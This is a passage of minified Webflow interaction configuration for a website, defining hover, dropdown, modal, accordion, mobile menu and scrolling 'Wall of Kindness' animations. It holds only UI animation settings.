out",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-25":{id:"a-25",title:"Mega Link Hover over",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"da4f7fa3",rValue:94,bValue:245,gValue:45,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-26":{id:"a-26",title:"Mega Link Hover out",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"e9db1b9e",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-33":{id:"a-33",title:"Hide Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-33-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e57d70},"a-34":{id:"a-34",title:"Show Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"flex"}}]},{actionItems:[{id:"a-34-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e66e4e},"a-31":{id:"a-31",title:"Dropdown over",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-31-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-31-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-31-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}}]},{actionItems:[{id:"a-31-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-31-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-31-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-32":{id:"a-32",title:"Dropdown out",actionItemGroups:[{actionItems:[{id:"a-32-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-32-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-32-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-32-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-32-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-68":{id:"a-68",title:"Wall of Kindness row 1",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:5e4,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-69":{id:"a-69",title:"Wall of Kindness row 2",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:42e3,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-70":{id:"a-70",title:"Wall of Kindness row 3",actionItemGroups:[{actionItems:[{id:"a-70-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-70-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:34e3,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-72":{id:"a-72",title:"CU Nav Dropdown over",actionItemGroups:[{actionItems:[{id:"a-72-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-72-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18444b007f3},"a-76":{id:"a-76",title:"CU Nav Dropdown out",actionItemGroups:[{actionItems:[{id:"a-76-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b007f3},"a-77":{id:"a-77",title:"CU Nav hover over",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-74":{id:"a-74",title:"CU Nav hover out",actionItemGroups:[{actionItems:[{id:"a-74-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-39":{id:"a-39",title:"Mobile Nav Open",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-39-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-39-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-39-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-78":{id:"a-78",title:"Hide this on page load",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hide-this-on-page-load",selectorGuids:["1a8aa0ce-daba-b7c0-442b-24e99819fa6c"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x184623bb5f8},"a-81":{id:"a-81",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"block"}},{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18477b7bdc9},"a-82":{id:"a-82",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18477b89645},"a-90":{id:"a-90",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-90-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-89":{id:"a-89",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-89-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}},{id:"a-89-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-89-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"flex"}},{id:"a-89-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-91":{id:"a-91",title:"Show Blog sticky header",actionItemGroups:[{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-91-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]},{actionItems:[{id:"a-91-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"block"}}]},{actionItems:[{id:"a-91-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18604992a10},"a-92":{id:"a-92",title:"Hide Blog sticky header",actionItemGroups:[{actionItems:[{id:"a-92-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-92-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1860499d97a},"a-71":{id:"a-71",title:"Wall of Kindness row 4",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:26e3,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-112":{id:"a-112",title:"QR: Show Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-112-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-99":{id:"a-99",title:"QR: Mouse wheel ani",actionItemGroups:[{actionItems:[{id:"a-99-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"%",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:1.2,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:.5,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.7,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"inOutQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-12",actionTypeId:"STYLE_SIZE",config:{delay:1e3,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"PX",heightUnit:"em",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cb27fbe},"a-105":{id:"a-105",title:"QR: Hide Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-102":{id:"a-102",title:"QR: Nav Menu close",actionItemGroups:[{actionItems:[{id:"a-102-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-102-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-102-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18770fb5e21},"a-110":{id:"a-110",title:"QR: Show Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-104":{id:"a-104",title:"QR: Nav Menu Icon open",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-104-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:-6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-109":{id:"a-109",title:"QR: Nav Menu open",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}},{id:"a-109-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-109-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}},{id:"a-109-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-109-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"block"}}]},{actionItems:[{id:"a-109-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:1,unit:""}},{id:"a-109-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:800,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:400,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:1,unit:""}},{id:"a-109-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"",duration:400,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a